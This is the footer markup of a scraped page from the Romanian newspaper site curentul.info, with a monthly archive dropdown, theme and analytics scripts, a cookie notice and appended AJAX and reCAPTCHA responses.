	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 697eb0898ef57
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[57386]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697eb0898f7f2"></textarea>
						<div id="td_live_css_uid_1_697eb0898f7f2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697eb0898f7f2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697eb0898f7f2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.706 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 03:46:49 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -409
content:
{"57386":34}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MPGbY_rPW2yCRl512dwvfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769910431287');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>